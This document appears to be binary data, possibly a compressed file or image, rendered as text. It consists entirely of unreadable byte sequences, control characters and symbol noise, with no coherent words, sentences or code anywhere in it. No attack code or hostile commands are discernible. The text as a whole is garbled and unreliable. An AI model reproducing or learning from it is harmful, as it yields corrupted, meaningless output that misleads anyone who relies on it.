m�	ю��~,�#Uk`�1�N�O�j	��5��gDٕ}���@�	�\ට�Uꖠ�>��۰����|��	^>�0��}e� ��j��p̟P���(���j��7��8��	�Pa��[�%�җ��#�!У`iݦ�>� ��ߞ2��	�@ޗ�m�B/%� �{�F~��}�������^� ?�)��l���[����- F�o�n]�q�
 �iW4"���R�(2$C�0g�x�x	���f���]��PVB�΋����VA217��,�P���#!ʶp�@	��������X��Ũ #�	"@�%I�٪4kV&U�j%H@��!o�8�-�I3�I�p$>!1U[��������n2�a��R��2t	ѨD�F��tɐ!NL�T�&�f"� m�RG�)Ė-6E;�*���&�����Q$	�R��EM�$)�D���B�
�UȲe`��I�Ly�gF�*l�p ���"F�T�1U6Ҡq���7$4P��9-�� G"\L�L�ĩ�'O���b�e��'DG!�>uj�T�P��6X`c��{�@#�4�Z��H=o�_,� �k����ćHF�����"[:�P�,pL��63H F4��CCm!�B"J,`���0B�:j�#!j,ɤ�r�%%�  &��d��n����`IR����d����j�Z@@żL8q$X�2�* `L/H��$P��+@��#�@Hb��^F��{p�#�DOD`
��Cm�ч0M�	Y��UP���f�r�M��#���p>!��"qR�ZR:l�i��a��r�.�L2��X/�D�`p���@�G Qd�M�@Nnċ?��̓�kPQ��LJ8̖S1��MHCy��� �P��$d�X�T�Q�
�m��P�&�T{|�O��H��KrɶZI0�U�6�K���c'����҆g� ��3�"$��6 �mi��9�5O=����t�]���^�2�!�5�!|m�h�$I!B�҅mN;��`!F�퀓��Z�	�"��9�i�5��!d�D>�
�T�d��yF���d"=��`��fڴ��A��9�����������k���tՅ��%AQjyO3��O���{�u]��'�ĖY���i�a�&�57�T*�%bp)	O<������XI�q5e�TTH$`C6��L�)�pI*�&B`�qǽ�OJ����DR܌��� =:A"�0�Tat�@GS��R�-Dv���%d`�	I��jQ×�v��L����E�5p�#����̖�-��k��a�OX�s�	��S��`�:P"Bfoh�d�x�$!���+�X����� $�Y*�� ���� h�96��Z�D*h.ؔ�"�Pִf!xY�D)Q%Dp�t�DR�ݣ iB��0���]�
��03����v�R�"8���XObG:")\�JX����#�
N��X�8���l!a����#����O��?� �����J�d���P�GtF��c��@�&E@'D �h����':SdA�����Є�S<��J��H" ��y��AKb`������ݤ)�@"*��K]��d�G�?��ɘJ�	�1-�Hb��|fm:�m��'?Wj1V��z��
Q�4�P��	+$�XH��td �vTp���aX1��"φ�"4
�8#4�m� r�ӊ\�e?z!"ȗ��|�*\KZ`"[��B�� �cJ�5��	BH �l��3-+�9ɑ��H�������BL�:�GJ\R�\��$Q���ΞT�*
-pԭ�@�x��J ��� �b�T�p����`x\ۈ��)W �	!6Z>���p�xɾ�d�2^��永.��͊��т4��(�{��Ƒ?v�S&"�Y�Nch,�,R��M���] �	��TBiS}T1�6U�w,�m��:�WFq��p�R@aLUK��	I�;��F;V>򜯻�(\D$������P�0,e�� ޻���b���o(��P��6�i[�G��6��hH�?���J�<gkOIX��!\LD.8�zZ�G�dVw���F7�H@j�7�J |P���6�r9̙�F?���X)���H��	~9ȇ�Ƴ�[X�6�1�CH��ܷ�����k_��l�������U���	-����+�����	m��BtA��3Ri�Zx]�~�0�E��4�(åA����&mpX���*� �z����N\�c��%_;}�OKBR�)��%��C�^`A�����%3�	�!���Ѿ��r��|�M���pD%������8Z��Ӵ)�ǂ݌�d�b�@�!�Y����,�n�B�V.�*X��A�Y���m�� @�h�p�O�ޕN�.�KL�d%3��!���"H�8.I��f�0�0��+%8D(@1���zօ����i�/���@@��>���YU�iO��@.��2��q�Ӫ��E���m�5�/��N'�F��r���?(	���`�@n8�7&�a=����R�)��W��l-���f�Q���ڷA��c�-p�	�R߭��i�bʠ(�#�x[[s;��$��q��ؚg��-��rk��r�g�Y��i�wa$s��+��J:�b:��:���=t	�9� ��5P������O� �DH `�T���*�JX��{ɰ����qX�q�� ?��.@,3�
����!�dh�ó�AX��z���2	89^@�`c90�(0ð@I0IZ0�j6Jhc ���A����k� �;�Ĉ=t:�0�"�B�^��DS >�X����X�7O�
��T�����>��C�qX �ů"B��8�	h�+�A�B�xB��B�뜾 9<��mX9 *�-�P��b�N �¶4t$�˔o��8t@B*�b�-�<|���E?Ԥ8�,DC`�%�9`	#�� �EL�D�)�i��]:���� �B8��s�qp�X � l�-�&�� l5V��4r�AH�X��d0���&���	_��k����ɣ:�F�CCls�N�T�+�[����0ۙF3�	�CL���z�p�C��=O���x�q\�ulX�XXІD8��	zT��",2Y��;���� R,��  . ��+��mP��:����X�����]�H�,33{���٭���el���T�)c`@�C�<�@pP:�I�{��c����o�P�=RY�\� i0n�	@A��
'�(]���+8Q+8��D�ȱH0���� �=�/���m�@���˹�'�,й��K��l9�*�*�mK=���|I��bq�
��b@рL�����ݲ@��L�!�>�@�� �% B � ��O���t�oBK4�*�GI��$�h �K
���� $?�.�=(��]P?Z�K\@\��E*�BX��@����H_43�L�d�Đ���0�Tt��R��%��
K��T���I���=��H��F���4�38�"x�Px�G �<Z���%����*��q��J�ǀ˱� /�� d8`=��@N�П)�Kd�D��P�f������Q�N#4^ڰ]�
S�wPYhO���QU��w`�wh���$��̦�Om����O�*���T��V(ZVDh
������	x�8��)���D
��- ����@K/0�8�	9X��D=���ī)I������?B�dK=,�bPT�JQ}�P��pY��V��Ԓ�l:�|�=����M�RQ�U�Ra Zh��Z�H@��.á>I1� K�̀�P
p Ȁ ���Ѓ����� LpH��P�E@�u��d��w=9���_�T��b��RJծ���TR���<���Kҁ0��̰��ނ�3��4�C���
�0JB$�"�D�'��H(������},�VmY��Y��D�Sm�� �9��!x2�2�9�}�E�Ex�E�E��BUZ-3`̣z��m{=��Q�ݮ��F�ڬ�Z%�݂]U�{�$���S[L�OK��J@,��8�/=�"�����
T@VG'L<Y� \~�D�Ж˗u�?� ���5��������V�A�H\X�C���]�E�H=ݿ�T��N�2��]�$��t��s`��]�J୭J��5��=�e�&(��0	� ���T����[^�^�x��0�C��%_�}��5����/�V�=��hy2�L�X�_�]&�u}�,s�{C]��`L�ړlRP�������BP�	�Z3fUF���GA��:[ٛ��՟ʰr^����U(��N{�J '
ya�
,�K8� ��Phd0 H�ց�P�= k�8��XT��E��=Q8�$�K7`^��]���=`�d�?�x��ːPK���3���U}���(�-�mT�[�,=� ���Fp�ZH;�@�N ,B������>�,_�e�G�d8����a0�9@�!�8�ZЅr���%e&v��%���m!9a��K��<0� ���	����M���c���
�ZTM�4F'�=[���2�Z1:�h�����U��a�A��@�"Ml������;Ud�f�Fv�uf�v>��a��2i�9@���R��CuQ�]��h��YӋ;	ل��-L
�#I3̚
�������e���
f[ֳ�I��=w��[e��i�^�U�!�����O�A���;��s>_ j��{h� 4/�>Hŝ�js��g&.��_\���KW�:���z� 3��xiOˈa�����_Fժ�e'UX�.��S[m��%4M
�x�U���y4����-�,C�Ǆ�C�S<=砖��>��fgw����h8ІPD �HQҶj�fb��HP���vm�����-k��*�������ec���`UV%�Գ6�(M��k���>�LN�
�n���yL쑭�h�̰�}��O��Efdnd˾l9����  �x2B���r�&���o�N�,$pW�������tU�L��s�h
��/���`�Ӷ����N+�Z]nКG�������f\�)*Ys���>�ş6_�l��l{ jX�І0�/  >H�`� ]���k�X\bQp�_x�E�oSF�MP�,̄�N $��-1,CIҚ�y��ϐ�s��'RG�|�Q�Z�����̞Ɩ�9��h�(�荒�h�O�q7�O�_tb�� ��>��D���<�]�W�gx�w'�RG<�>9���CWg�
���3F�r���\��[���hU"��	��bq�-�+LYL:7���))P3� ��C�a��iwdp��fo�vgx�08��s_&���A �w�wQo�,���	Pu!������kS���67+U.O�/�u~_O8�$���P��.��9�	z o��K��g�U�A��n�s���>>g˓��C�{�n��n�w�ym8N>H�PC��$f�W��w_ xg�|�&�U����*�H0	�3����U�4�S]��>�=�{�G�2d^�U(4y�bY;��.�s�}�����G�gy�o�u�d̞�|>  h�W�26��Xlb��h�zw#�W�]@z�C�����NZF끧��wO��5γ5ܚ�6b'*~�Y�li�d�`%[�P]�� ��K�PQ䕩ĄY�*=��i HF�
��v�Т���-h���K
2e:�。2d��Ӟ�k֔�`"�6>|H찶� @�Q]��֬V���:HP�@�.��a�*V�T�5V�m�Y�4��d7E'J��R��W$#F�.,8p1e}���mL)d���
�kY.8[��U�+��k�(V�d�r�N�$�@	��h�Nr��Y˙�g�t����A�w���$6L��b��?k���$UQ�~�Z���/gVQ+P�K��B��=�nK<�k\����m�b�P" #� ��;�)�%�Y')LFe��g8vu�I%ƀ�@*���i�U2PG��3 #�Vm���n3��[o���B=�hOr�A�	6h�	A4��S�H�� ����-m�ByQM0�	d�*ƨ"��|q�e��x=��_��N��8%r.�f_<&	��H�_�
��G���(�L�D���F��Z���t�8��c[n5�؛M9���<��AA�^,�RLG$�0U�WQ���, �"�
 �7�(��7�p=0řs��^{�I���&'��Ș�6�W
|$����g�$u���H�J$a�ij�R�"#�D�/m�r�RL6��[N��cP.d�C"��Q^0�;�bH OV5ew!�^��<�	 b�2B��G��[�hR�\������W`=v%8 �E�Y�6���5Ṫ���<��$Wgrh�(J�7%f�3삔mI&���X0M稓N;����CȱZ1 5�1�R	R� ډ�կ$/2,��u�$	��J	��7��u��0M`��*CX�}�b���%�L�A����Sc}�լe�u% <��h�x�ʣ�j�Q��#˥�����4�}0��)�S����0`�<�����1nX��ҕ�@˖��R���e��t����V�<��|��m�[�1�2d� ;9�i:�%:q�r�%w�x'��y	Ol�T�6ѳ��KmΨ���
܈����N�Ɠ�=l{�Y���1,�*؀#l%��hgWZ�����%�b��E-.�)B*.5��tv-��g���a���t
T`��'=ѮZ{�� ڕ�$J^`#�i>8)J��_ �N=ul7�C��v2Þ8L{� r
 �8g	=T"�b":cqUz�V�@@b,P�b\�xłhg���S��r��a�%Y��פ.O���W�J�4���4&�{%��aژg�@f�6냉��'�P�=���7U��U^�G���Fl�Qb��+
��;)D!�2�^ @ ��Te����gD3���B�0��%#
�6�����
ʴ8Jb�0��@@<f⃕P�3C�"ڬmm�y)6yH��MT����ַ5H2��vb�p�@��Է�#j垠���^��2�Hf�� ��*�a	eXB琅��uK0����-+�z�b�ɠzq k��K�K"����E�4��!!KoӶk��St릨�f�>L�7R�$�>��3j�|�
0U}�@>��	��k��k	�vM�/�GW�ň/~��p�w�B,t�d`�D%
W�*�t ���\��� \i���	lD3�d��Hr���%o���GSQ鄑���8��7�A K�!Za�f$�Sݡ�w^A��B0DPщ��C������B��$���o/��3�v�,��a��e�D�-㗪�l���(@�W��D��0%Q���'��m�3�Y���(�FV��H��p(�X�"�B��T�2�#R�*�(� �u�x�#�TA]Ӣ�V8��� L��9���
1��a	=�9�cn���<� ��Hi<��~P�U)IfSޕ�7��)2"�\�����E��*m ��;P�'QTx�;+t5�^�����h�jʆ�g�y_]m��1\\����������&�+`�}I��E*R�(/sK��������%B6�٫�u�0(8ͩ
�dQ{!<Xr�t�Y��h_]������HĭQZX�aM���(*
K���F��E�d�&�F4<r�{��ͳ�H�ٖ�K�<~��|�#�N���҆썺�V���MV(6�%4`�4E �lg��]a�{uOAlB��6'��8r4�{aQπ=�7S\6Ö�!L<ޒ�|��=�I<.\���x�aJ^Ca;"��n�k>Z���[��:�)��T��N���i���m�s@x�LvL*���
�̫�}����(�Nv���p<��)<�;����a������,��ID�{a"�"�#�Ad�-�`&�S�v�w��U�cr�ɑ=�77��;G sh��	a>A$����|�ք0D*L@k��0B��xB� N��.����z\��]��d m����Q�1B&�Q- @�q/\�A����
�йM"U^������ʓy�ASx&���؟���+ ��(��ف���@�Y���E�@��M ��Z`�a�M I�Z`5L�h�@�U�7,S&L����0��I��
YL�͍X{�`{�_���h����Z�?� �[2�Bե^K��)��7\G3D\3FHTa�- UXUl ܑaJ��Α!B�ơUXI�-�B-$�_U��Uw١����Q�J<R@����ceZ�}Sf@������� ��'`,Lb��J��Vr�$PJ��<�� �#4��ŭb��"-�	��`JJd
f���$lM� �˸�{,�,�F<C���&��W�D:�2Ln��ʄ����M�	e1�N)"����@g��!����Y]�0�jQ"`J�Za(�>J���B��)�8��N`��%S-��H���lW�i_W�a:BG��b����L	"!����|� g  -|�MB@9�B��:���� �$L�ᐄ�Q��=j!>�X�!K�"TNfKd2�be���"��U���HE�AJW�H^1�aj�2��m�ƹ�Z�dZ>V�$�Mm^�����d�A����S��u\"i-gK���4�&��9��!&(�(
�(�c�FG�"xR�?b
x>e�Ae,>�l ��h�&���MWv�"���YX�!Y�����m��I.һy6��*���.pGN����%�) :Ug>5��#w"�<N-�"m����"RJ�f��Fx��x)� �h�hΣ|E^P�� 4Cx�Q����FL�����d���O����$�$�lV���@ �<��rr�w�d��O�>Y�v@>>�h����(��Ɗ:��d@����It_�:J���J�����'!��@�Z�&p`O�,��d#�yA��`�?�@)�,�e�,�^�V�X ���©��K�j�"2��w��x��x��S2����(��i��lB3|�P*��9��H3(��ϙecو�R�c��JIov����:�-���u����鮈�Gj��O⓾�*I�b3�j�fR�(K}'x¨f�P��(R�(�A��a4J���F�h^��=*��bIO���L%̤: ��߸n�[�`�0�g}»>���j�W) B$d2 U������⣾���2�����x��x,lG,yP� L XW*PD$��#d�#��3(��h,��iB^n$a!-�N*�����ڹ"A��0 qBC)�ߓ(Nꩪ�_� �Or�P�l�F�f���)>!-�!j��b��F-eNm��kՂBBVW��i�!�k�gH4&�#JXȶ��R��`N����m��@��g.��!͂�^�'xB$��Q���Rحz��RmG:��z��v�X2-ӊ���� (Be�4�7p'l	�V>Zk����#��e�1�L��m��L��!�ߘ�L����5��'PC���<�9j��~)(B�
���:.y$���0�2�*n��B(���0?`�~0�m$�׀���Դ"*��`RZ��"�����6i��	$��nR�ʊ��rj���) �!H��.�V�OR�UL�zEKnwRjm�B!<B�0�0It]�@�[�����J�F:���K]��n��m�(��"���9!0�ZC#x�!ȟu��/� !@�>z�llp3�c);&����)�Q�+�F�*�S��%h�4�oל��px��>>��L	!����o4&s�)�MQV�� ��,��+��n�eb��.' ��zE�F���S)�2
-���J+�s+k��j��Q�S��q&����=ZƎ��"�l�*J �l_zk�6){%1 �N��r�A��
��+\3�^�!�B�: &r�"�/�B��ꪮ��9�0����#�3 @ )܊;���3�m��0���	#'\�֢BG�3�F��{n�,�ild1G*�1��m��t�3KL��A��)��$ӊ�a�6w�3�)�!P�:Wn-n� 𗭞�^�s)c�(I]T�� ��;cٿ��]?U�UB>���2G�n���WկT��)cQ�:���:�I��s�{E��:G4 	�u#|���
��&H�����4�@f�~���3<�^G+G6@���΂�M�t<��LO�X&��\B�aF`E���H�)`�XJ $xD�vkZ�.�� W?4K�[�66�'$�+�"8�M��3�*(u�#8an��ro�r<&�/x`X �`K]�U��97��2��#DB/"R��,cJ�xi˭�j� �an��z/4�"1i�[|��p4'	�B~��!L@�F�9@_��rxnoB��12� yt���2s��&a�]XD8 �aE�O���/x�q�Fؠ��g٢ݵ����2�O�~�
�MI.4��M������ P�'��$�t�YG3Ԭlk���R�H�! �q��p
�3���&�ts���ny�G]r��z�ǳح'�2�s�1�!w�2xe',�i!�����	��D.'i��1�I:�����#@R0 	 �)�Tr�\GyB�W(�!lB[/�����G��aC�C6�U`vT�:ac�;�Y�|]-�H.k����f��i@[:�HX�(��LY�L�7u���yn2�7��!���p}�' �C#���t�G�#(�6 H����]���7C(�4���y��L ����;,`ay������ѳ���1��sW��-놄  Cկ&���� �ag��dh?�C�lހSN�ʹE0�'|�)��+@a�X����8�gI x�r:ͳ�z�BQ�|r�Z�������|���O����%��vK��'� ����1[�Bϯ0�K����eg�����hc����$U�6� 4p"LB#�B)�u ����g��:8g���%  {E��|qG��{y+(����c,(~�3��~�WG��;�w�ˉ������/�xm�ֳ�S�����i�=V[�7��D�͋5���r�(��	�65{�h�
Z�8P�e��C�m
$A�
�L6���f�h�"�	 E�A��36��t*T��I�)�	�� @�$�P�	���T��Lbg=��L� IT0b��-�Bs�΍V(�C{�Z4n����Z@���6R`���%O�1�	�N�l�C.4A[�0�k���%BW.���#����4�P�@�
T��3�j��O�<'�D��t�D�/U�ݩTRi)��S�T�/�;aZ�l���Y]�x�E�{��CL0�
l��[pA��L��>����a���mH(�j>��Tq���s��۴x�7P�
nA
���hڱ�&�ʔ�
J�@L	
�$ɮ��ڄI��*G"A�+�ʄ�	*1+-��Ʒٯ`�jɿ��
L��2r�A�*{p�;�4�2Ƞ�5������%C0A�!D"�f��^�B3	�A� T|�d�Bl�Q�m��*�~<���|��ǣ�R��&�煮�sĐKA�=N���&�a�*2�S5�v�t��O�[�@�+�AL�����P���49�FW��ĔOi$Cd%Q�h2�^\�A6Q���D�Q�FkZ��H!���HlZ�n(�L˩�x"�T�-��L���cf��o�4e�/�A�]����v0u3pA�l�\���'<�p��`0�����j>� &$�E.͔'��dC�Q�朳	~r�	>����X�ӊ�#��8(EtU�א��Ґ�.!N�UyHXVd-1 �򷦥��6����C��xLAr�� B�\�p4�2$ jm�a SL�k�T�ߍ:�$�@BF��x|⹵�{�Sa�� kҺ!G��w�$X�o��LY���b�-∋Y͗���ڽpޖ�9���t�aPd���y�]:0���@x���Q"��@l�k_cQd4#\�'�H��UAW@�^&�'���o?��������8���K�O��WD� f ��Zb����Q��DG��u,���d {��4z�	�hZ `���6H�x����)�$/kar�âw�P�z����S=Ng'�ur,\bq���!�#9��ec����ε�z��4������"��a@�(4a4�:���b��A�,`,��  �<_�el9!Tz��D2H�$$O�7�m�b|sDz�Ho���[%'0DI�efb��3���%ֺV_L9E�ĉ[� �� Wn� M+��hiK"k�D#�5�8/������T`C9qĚ��DRg�0!�&$��M�� �JW:R�Q�*�8�	Gn	r��]��u^N.�aI(o g�i���>�T u����L�0T�Q�&`A�S�k��@3���9���2J��@�r+�3��R��5w� I��W�VozZ�f$P�Brq6uܱ )���>��<��N4�ĉEݟ_��-�4UN�<е4��A	�(�V1S����y(f� ����$ME9u����:s�Nu(yW����(&0Q
j7V��fa��ZD}㌜c��M$�Y���O��,��S�_ �Y�������X$��C�G |1	W �c��G�����0Y9��f��c)_Y�R�ڕ��!J�as�+5_GSx%׭8Q�������w6�d>v�X�xK�D��'��u�^�՗���R��
P(��<��)�����w6�P�F6�"
��8��@W8ᱧ�*N�aL��R]b��4��	:��9�07Y�����aɡ#TJ�JTB��ܢ����/~���PQ0��B����(A���T��@ C����)���IL����J^�
/;����oN\f�J��O��
��aj���Ĝ7��a�ɕ6M���Q$�ڣ0_�\B1��$�A��.�jIg�<��B�&#����^%�4��,9Dl n�x�)6�
R��_\�#G���M`q��q�"�½���v��������'��	9'w�}�v"�U��^�0��M��U�K�@�|�Y���-j�~,QiJ��fs�|ꂁ8�P���'l�j�W$�)Bᯏ$/� N�
���}���y��R9��q�0B~
����ֲ���T\��l\Ž�
l��&���ݺ���:WZ�M9u��}g��9�t����B�H��`�0ī[@5��R��!�H��'B{�)�Lb�=XqƳ���ax"*����~���-�-vQ�]Lb�?<�#	=/�K�S��/!�c���O�3U.��~�?OЋ�!T��~[�������L ��>�rM���l(�vB�p"z"$��4��RA�aB�B��/�a
����<P���^M'a^��O�t����q�"eT&��������m�z��
���!	�/s��-�	vBo4�� 	<���fm�r�����A��˾$�&Ȯd�<&P���W㺩+�.�B.�D�T���/��X��%k�~`�`����df��x�q���rp.�*��������$�*�e$a������� NMQ�!� A���Ja�B�6�#�� @`T§�&�� �'`�TJΆ%���.��w���oVaT���^\���� Ʊ����Fa�e�P�*�#�S�ż$r<�ȭ}xNJ6�r �� K�BQQ�j��	��0���H��2b2jK#j&!��y/�4p�8PX|����1T`Va����o�^������^-������MK�Q�C,2����$'�v�(���(G������ր,�����<!�0�J1���x���q����c	�����%[�^������
����c�'���(�2}R��(�mj!Œ�
+�1���ĢK�q��o*=�*�R*me�#���!��� ��PL ʨC>��r�Nȡp�lKt��2��ꊛh���5^Q�&� &�`���� �w`ͱy�2-� *�<'S3!۰�3��ϴd)	�?��T�b��n��2�P!K�i���%�����0^�^�#2%`B��a>`al�f�r�|���d��
�h�gt��Va@�n�<���>��2��2˱kp�����s8�|K4�)âq��)�"}�o4��Oe�MSA��	�H t���" �� ��L \!2�"	�����#�S"�P�cb�b�q"��>�+�����b��QHϠ�`�av��G H}�=�2��=�13��Io0Jc��j� �V�Jw�q�qW�rW3���XJ�P�XQ,���2�ش7#��lN����1C[O`�
j�	pM\tMD9��Fd�CQsh���٢�0QHw�F5�zG;�GA�G˳+S_��H�IWu>e��
O�k��4Ŭ��bq��`4#�fJWw��"�+)�!h@
 �b�4� ZM� �����Zc�AV�CŦ�A�!@�}�G�ގX�1�T`�\axrH��G1U Π;�T�Sm�o�F�5>�`��ǑIq����v�j�������vhw(nO�+F!Faz��4,�C��@l�VV��!	\�8]�N���f���L �((r�0W԰��E��A��!d��SSW � 1�S@  _��v>M�k�H�U�4������\�x�Vm��]�1ۢTo�o~@@
�@B�e4
 em�V� �NO!\AqO!	La`��2�#�8�Ra}ଇ:�+�t�o��tM�j��G3�� vt�SAv{�G-�u7w!�H����	v���2��3�>x�v��G�`{a<��QdW3>�h`)�t�����{[���`���f�E`
.7(i�>���0��0�6(�3u1�Gawu���@ ^7v�`�ŸPU�u�<yׁ�t�y��q=�V=�W-�R-U��F{Tv�xd�h�t� j�{+ )�0���|��N������SgC�!�U�L�Ϣ�唏�!JWHi7�1u����8v�x����c7�Xv����2@�{��}Y���ĸ��_-s�e������`	 ������$�]`�j�WZ)�z�|{�B�
ġC��E�A��8��l�Q�.JY��/�w��y�<����S�X��VvZ�a����8k�Xw����9�qٙ/���4��v�@ @��٣a9T��lsB��P*�* ��������q#9}P2 ���*��������	2�Q��x����M�i������wyw#��u�3z���j`	�@��� ��Қv��z�a7���'�^\�u"�օP���� ���� 	x�7LAh�f;"lC���M!�O�d��帑���K�jt���	z���G�z��:vAu�yY����/��ثۚP���!Q�����`��:�W�Zu���(]:@ �� ��"�b�x�� ؁~xk�#�sB�&��W�LX�S0ieԳ?��`�e[��i������Q_�Y�}�v���m����j����`J�,a b�ɸ�e 
j@�Ś�`��se��o�=#]�@�Y��{}s���H�����rc�!��k��[�	�i�=?��v�����&����;:��Y�u��m��?:��zu[ ��԰�{���� �� 
@Zv[Y� �Ǘ|]�JKB�%�� 4 �c 	P� �  z��AW`91�D!��&��H�
��K9iQ9>gY�a��Iz���F�x��S�G;�=��������\������<�W�!M �����ɚ�-�Q��|[`q��u>��%��/ϑ�M�@�L�8;�C	l��@��xو�	/�5����������35^E�EՁ���G��y������տ��!B����{�ܛW������� 
�@�������24Cb��z�IV4�M�T7נl@eq 	 �"-��_b�6���A�W� \a��+KW�iו�] 8\��<��i��X����K:�1�A:�k@ ��؁� �(\����p� � �>��:�w ����1>]FC�bM=�jXeu ��(�q���#ط�^aH��6珚'w`�=ܖ����	Z��F������]�k�<�9������������N-	��W����a0���⏹�sa|OA����7������tM���Bȡ�6�R^~A�0E�ٙ8a��w���P9�y��9z�I���H`,�Gٝ��~�K��wa�>��F�%KjDY�A_�HI3	<$1b�H���:ڨ��@���Ç��" 4��+�����Մ-܉v�4` ������a�h6��0"'B�`�6p#�HԯW괨s���E�8Mj0�ÇFk�u��ѭ��&�ȵ�e�"*���O>3�xY���_�
�u|�q�3E+P���D�Ԫ�3p��:|�H��x��E�k�X����,AE@(0���@̙CpڤE�'ϟ��(�={��J�T �ԍ6 �h}2�� b����JA�g�&�B�h����\�rU�$x���^|�% �G �a�HlT �-]�@c�I昆�e��fq  �" �H@7�b�	�� K�����E�\d�F��QF�6xQF �PJz�R.�`M.ִ�BM7��O=U�u�]��,xD�@y$��4���^W�̩�+v.�
���L]x�p@����_Q���	�Sk�X�
P�Xd�Z�� vD�@ �4�R* ��	�hC�6���M�1�cn��mAF��Hm��Fpz���J-)����R�)Ҟ��N\ETQ�y��|���F�I ;l�I?������Xu:#"�M�g
S��R�
&�G0Ah���@g�ZVY�6�`�i� �����l �
C��B�)τ�?�9B8$$�(9C�	|,��fL2`�ǽtW0�݂CH�'�Q����m����](���0`M)�`Y�➜u���+�Q�X.���Ⱦ����]�ܗ����0���00��O���b_ZYd�[֘�H�`J)xBK�z��2���2T6����XL����2p�D��$���@Q�� |!W4�H3M����G��Q��uD�aue�CS�u�br�#���W����"�4pZ�u��;�z�����aL}��~xh�B���*�)�m�S�H�?TЂF M� -A�f�`���A0e�b
RO5�wN"�܎f�iQ�:�RP�&m9L[����59����`�l^s�J��$��r��� ?C�%h
B���~p���w$P�������X��AnQA#NQ�<���؀�h���(�!"1�����0hA�`�� �Z�q䒘��YϚV8<����0��r�󠧁�h�(�+ � L�� ��.9q�NuZ�(���J/� 5�(� ��B�� M��@qf�Amb@�l���&F9̜�;��;x�tb��,!ީI���<ua]Db��#�U,c��XŒ����K�-<Q�E(�S�x)@���KVq���{t�y'Q�"�*�Ќ�1�h=�	"`/ !$@B����Oq�L�2S�f�/����I:Z ҏ�|$=��O|bl��;		���>��#A^8B��h�!/1�Q����P&�f4�Aأ/ ��]�[Sۡ�n1i�krH�תZ��NLD��^!�PЂ S��c�`p�Mc�ӝ�T��	�	[��ˌS�M�Ïbd �Q �(.&��bc���
]�f��hk$@p�T�"������h�Yw��)��U���Ca�EwX�o-�:��Z��#�bKT�X.�YBD���h�a���CR-@�S2F�H�y��s� ������q�`*��Y\Ebu���%�]`B_�*=% �y��@��9a����Տ����b���E`����$yu�]�ʅ5oLn�H�XL`�lj�8x)����h�@x0�$�JWf����$�����?�lDW��7�����VF6NL��s���'�/m���3��=��"l2"�T ����K^m�$�� ,"�<e���Cu2�-l9?�/4�hđ�N�/�m��I��Nm@�;����MG@$!)�p���m&�n�bg،mm�l�v��-�HDT��1&�Ϫc{������c�rB��*q	�"�#�rQ(�`n� .����kEM�.H^��
h []ˀ� �0����,���K������ 03=�f���.���Vqk�5M�R������n�c]�m���C�q~�����1$ Q	H"ǜ�����Hdº�2pі]���V@�\�c�\��{݁�	<:
��#�X���~��&�������>� 	4���wt�|DH�RB��sk���Fބ0bH��b��0$x�;�>������c�:"������]o5�3�	^��ص;@۲�d�;hp����Gy�3��PA�AH0K2�Kg~6���
�@�  (� a@zf@3���z�Q8MA �gM�ܠa�I@��͢pu�V
1vb�xt
R�b�Uc/���|����`�� }jwv�G}� d��}@d�]�Fdߧz�]�w �7x��~Ƀ-�e&.�r[f`-1f�`
�����G� -�w`f@apSMр�!�W&�a=�H�`�0Qb��{�pbZ�u����A��7��$��$K�@}��|�	7�	������7����=8
�}ڇH�p	G8\�0
�GߕqP�S��k��<W�r�%.P 1g� �#%�vd���@�P]�z`ZI�2�BR8
�6����`��{"���!s�\(%�{��G��U`(���9��	�0 0 �Џ��	��6h�h�|���7wEX\��]�P�V7�E��7��")W:���aQ��H0 @�@f1�����y��F <��`р֘gwe���:<�S�P�H���u��(� "�u�TO�p��p��0  � 
\ٕ����[)�Z���	�0� ]@xH Њ�}k��~&'r�58�Ur��r`=P�`
dV6�(
�ȒkF8 $�G�!`3r�mI�m6ya&������$ ��X
�`��C2KI%�86�"�
����� �\)�������P`��]Y�ey��X�l���	�А������P�k�7:�!l�6&�X `L�	�(��yf�ǒ/P0w5�!�mD�m���RE�I p����	�b3f��" ��D%��RE�c��p���*���
����� ��P��]雾�]����� 	i�v��c�pHy	�0��x��8Q�l��^?�e0ZЀ&0R)�p���I�	1=�!@F&p��Q���a&`�;�Eb������"�p��@�udF�P�������b	�{ʧ}Z�0�'��]Y�,��� 	�P�jW��}��O��j;Z��7&�R\ËH�-6  �E�"�"MJⰞ��y� 
8 ڰa�I��I'naICPZ�`�& cE���@*�*����+(U��
ꦦ����������}ʭ�:� �\��[ɏ�h��	�W\�'�DF���x��0�ċb&!�$@��Ę�T 
�p˒�
��	p50}���!@bf���D�P��Q��
�P� ��*�Eo�u��I�wZ��z���1˧�Z㺕�������H
ك
�VB�����)�U=U 3����+1@�����p�
`�@�	E�Ӱ-�"nr$
�9;�J��Eɱbu���A4�䈠jZ#+���|����ۧ����K�}*�������0 ������p�gW��Y���ӄ��q[� ���
Fp*�ؤ�ɘ�Ȫ�`
�� 5pְSe�SB"af ;��e��Dc��N�D����u��N�	�+[*(B��������[��˭#Z�����ɳ������	� !� � ,    � �  � �	H�  R�H	z�(T�G�A��	�	F%u	�GN�&L�TI�I���<h�BA�B��2Q8s��ɳ�OQ/D!DtPDAZ�-��@�Q3D�j�H���Z
��Į%K��Eٲ/Ҿ��-۷i��K��?S� A ���C��n��Q�l/M�)d�	�NJ^ɒԀf0ɬy�g��p�[��4M��0G\��)B��R�@���R�$ڪ�ׅd� �b��dk�o��\��b��
�Ai�>��b�L����e�qH���I��:)L�lCu�L_'1Q��ƹhQљG)6�"��$��T�!r���U ��֛W�%�rʙWs���[�х�'��2A ���C���P3A�$�EbE� ��1�92�,#�w�A�XQ3�%_}<u�iT�&�(ΈB�B�6�#���&�8ATQI%��\�"�ؖ[,[m�D��gYɰ�!\j��V(m��L�%��!ԨȢ^.&cj�QD��\2�(>F��y$���K)��f��ĥg7�ʟ(����+����"/ET3��$g&H'�D"[�����*I�U+\u�紃�e��8�(b�/�Cqi}��)�x��-�5#�4�cI$�z�˧C>F��*�"��L�:�~�����e��"[n	�"��k���ș�D�	����(*l��.V��H���A���y��m;�(8 5OP�v�Bt���ɉ���A/A4i�GU�$Dr��x��"��"��RK�Ť�P��J���º�"��J�/��wH�D�� &A� 5��}l����,�$�42�!���۴���̵����4������-@c.��U�Dmtқ0C�.�^����ɾ�e}пK6�Y��}f�Pb�:�¶����*�R��`�zk����,���*�:mX��Ymr�j�-i%�Z�ϵ�6�d�9lZ��Q,�J���xMG�6����ʚJ�6���(+[N��;��J(����$��mC�ݒ� �q�A���$�P=4`���mt��i�8���U���(��YA
